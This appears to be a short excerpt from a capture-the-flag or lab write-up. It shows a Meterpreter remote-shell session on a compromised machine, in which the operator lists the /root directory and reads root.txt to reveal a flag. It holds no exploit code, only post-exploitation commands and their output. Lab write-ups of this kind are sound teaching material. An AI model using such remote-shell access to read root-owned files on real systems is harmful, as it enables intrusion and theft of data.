 meterpreter > cd /root
meterpreter > dir
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3133 fil 2022-03-14 09:03:37 +0800 .bashrc
40700/rwx------ 4096 dir 2022-03-14 01:47:00 +0800 .cache
40755/rwxr-xr-x 4096 dir 2022-09-08 01:20:57 +0800 .local
20666/rw-rw-rw- 0 cha 2022-11-01 05:01:28 +0800 .mysql_history
100644/rw-r--r-- 161 fil 2022-03-14 01:17:12 +0800 .profile
100644/rw-r--r-- 75 fil 2022-09-02 10:46:11 +0800 .selected_editor
40700/rwx------ 4096 dir 2022-03-14 01:27:27 +0800 .ssh
100600/rw------- 10050 fil 2022-09-15 01:13:20 +0800 .viminfo
100755/rwxr-xr-x 62 fil 2022-09-14 19:00:13 +0800 cleanup.sh
100640/rw-r----- 33 fil 2022-10-31 06:43:23 +0800 root.txt
40700/rwx------ 4096 dir 2022-03-14 01:27:31 +0800 snap
meterpreter > cat root.txt
700542ce9322c20f6517dcb96aca98a0